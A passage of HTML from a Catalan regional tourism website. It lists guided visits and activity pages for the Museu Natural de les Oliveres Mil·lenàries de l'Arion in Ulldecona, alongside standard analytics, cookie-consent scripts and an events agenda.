lacement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1582 i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/taxonomy/term/1582" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-qxChSSbUkJ9MUmgbDauX24YHHoPmNN08g38OGYNcUa4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/taxonomy/term/1582" class="language-link active" xml:lang="ca" title="Museu Natural de les Oliveres Mil·lenàries"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/taxonomy/term/1582" class="language-link" xml:lang="es" title="Museu Natural de les Oliveres Mil·lenàries"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/1582" class="language-link" xml:lang="fr" title="Museu Natural de les Oliveres Mil·lenàries"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/1582" class="language-link" xml:lang="en" title="Museu Natural de les Oliveres Mil·lenàries"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/taxonomy/term/1582" class="language-link" xml:lang="de" title="Museu Natural de les Oliveres Mil·lenàries"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/1582" class="language-link" xml:lang="nl" title="Museu Natural de les Oliveres Mil·lenàries"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/1582" class="language-link" xml:lang="ru" title="Museu Natural de les Oliveres Mil·lenàries"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/" title="Inici">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_cat.png" alt="Inici" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-1910 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONEIX <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="expanded dropdown"><a href="/coneix/amb-qui-vens" title="Amb qui véns?" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Amb qui véns? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/amb-qui-vens/amics" title="Amics">Amics</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/amb-nens" title="Família">Família</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/grups" title="Grups">Grups</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/parella" title="Parella">Parella</a></li>
<li class="last leaf"><a href="/coneix/amb-qui-vens/escola" title="Escola">Escola</a></li>
</ul></li>
<li class="collapsed"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/que-fer" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/on-dormir" title="Allotjaments" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Allotjaments</span>On dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/agenda" title="Oci" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/experiencies" title="Terres de l&#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l'Ebre</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-f37581b62410b8903e19282f5ba3817a">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/51">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/52">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/68">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/69">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">Museu Natural de les Oliveres Mil·lenàries</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-1582" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div>

<div  about="/node/9715" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/9715" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/olivera_millenaria_cartell_3.jpg?itok=tS8FmXYi" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/9715" title="Visita a los olivos milenarios del Arión ">Visita a los olivos milenarios del Arión </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-07T10:00:00+01:00">dimecres, 7 gener, 2026 - 10:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T10:00:00+01:00">diumenge, 27 desembre, 2026 - 10:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">En la visita guiada a la Ulldecona cultural descubrirán los olivos milenarios del Arión, El fondo del Arion es el lugar del mundo con mayor concentración de olivos milenarios por hectárea y donde se encuentra la Farga Y, olivo monumental de más de 1700 años de antigüedad.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/9715" rel="tag" title="Visita a los olivos milenarios del Arión ">Llegeix més<span class="element-invisible"> sobre Visita a los olivos milenarios del Arión </span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/oliveres-millenaries-de-larion-0" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/oliveres-millenaries-de-larion-0" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/olivera_millenaria_cartell_2.jpg?itok=aeQEfvGG" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/oliveres-millenaries-de-larion-0" title="Visita a les Oliveres mil.lenàries de l&#039;Arion ">Visita a les Oliveres mil.lenàries de l&#039;Arion </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-07T10:00:00+01:00">dimecres, 7 gener, 2026 - 10:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T10:00:00+01:00">diumenge, 27 desembre, 2026 - 10:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">En la visita guiada a la Ulldecona cultural descobrireu les oliveres mil·lenàries de l’Arión, El fondo de l’Arion és el lloc del món amb major concentració d’oliveres mil·lenàries per hectàrea y on es troba la Farga I, olivera monumental de més de 1700 anys d’antiguitat.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/oliveres-millenaries-de-larion-0" rel="tag" title="Visita a les Oliveres mil.lenàries de l&#039;Arion ">Llegeix més<span class="element-invisible"> sobre Visita a les Oliveres mil.lenàries de l&#039;Arion </span></a></li>
</ul></div>

</div>
</div>


<div  about="/node/4978" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/4978" title="ЕСТЕСТВЕННЫЙ МУЗЕЙ ТЫСЯЧЕЛЕТНИХ ОЛИВОВ ARIÓN">ЕСТЕСТВЕННЫЙ МУЗЕЙ ТЫСЯЧЕЛЕТНИХ ОЛИВОВ ARIÓN</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

<div  about="/node/4977" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/4977" title="NATUURLIJK MUSEUM VAN DE DUIZENDJARIGE OLIJFBOMEN VAN DE ARIÓN">NATUURLIJK MUSEUM VAN DE DUIZENDJARIGE OLIJFBOMEN VAN DE ARIÓN</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

<div  about="/node/4976" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/4976" title="Museo Natural de los Olivos Milenarios del Arión">Museo Natural de los Olivos Milenarios del Arión</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

<div  about="/node/4975" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/4975" title="Museo Natural de los Olivos Milenarios del Arión">Museo Natural de los Olivos Milenarios del Arión</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

<div  about="/node/4974" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/4974" title="MUSÉE NATUREL DES OLIVIERS MILLÉNAIRES DE L’ARION">MUSÉE NATUREL DES OLIVIERS MILLÉNAIRES DE L’ARION</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

<div  about="/node/3228" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/3228" title="Museo Natural de los Olivos Milenarios del Arión">Museo Natural de los Olivos Milenarios del Arión</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

<div  about="/que-fer/gastronomia-i-enoturisme/experiencies-gastronomiques/museu-natural-de-les-oliveres" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/que-fer/gastronomia-i-enoturisme/experiencies-gastronomiques/museu-natural-de-les-oliveres" title="Museu Natural de les Oliveres Mil·lenàries de l&#039;Arión">Museu Natural de les Oliveres Mil·lenàries de l&#039;Arión</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

<div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Vés a la pàgina 2" href="/taxonomy/term/1582?page=1">2</a></li>
<li><a title="Vés a la pàgina 3" href="/taxonomy/term/1582?page=2">3</a></li>
<li><a title="Vés a la pàgina 4" href="/taxonomy/term/1582?page=3">4</a></li>
<li><a title="Vés a la pàgina 5" href="/taxonomy/term/1582?page=4">5</a></li>
<li><a title="Vés a la pàgina 6" href="/taxonomy/term/1582?page=5">6</a></li>
<li><a title="Vés a la pàgina 7" href="/taxonomy/term/1582?page=6">7</a></li>
<li class="next"><a href="/taxonomy/term/1582?page=1">&gt;</a></li>
<li class="pager-last"><a href="/taxonomy/term/1582?page=6">&gt;&gt;</a></li>
</ul></div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Activitats a l’interior i aquàtiques, gastronomia, enoturisme, cultura, natura...<br />
T’ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="/experiencies">LLEGIR MÉS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-a3a726e38c781a6325e42067012f90dc">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title="31/01/2026 - 09:30"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T09:30:00+01:00">31/01/2026 - 09:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title="SENDERISME FAMILIAR. Ecosistemes del riu Canaletes a la Fontcalda ">SENDERISME FAMILIAR. Ecosistemes del riu Canaletes a la Fontcalda </a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title="Esports">Esports</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fontcalda_2_1.jpg?itok=SYhp4FJ4" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="31/01/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T12:00:00+01:00">31/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA">ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/encesa-llums-torre-de-la-carroba.jpeg?itok=jlc_5hLB" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="31/01/2026 - 19:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T19:00:00+01:00">31/01/2026 - 19:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Amposta de Banda a Banda – XXIV Edició">Amposta de Banda a Banda – XXIV Edició</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    <a href="https://terresdelebre.travel/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Música">Música</a>, <a href="https://terresdelebre.travel/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
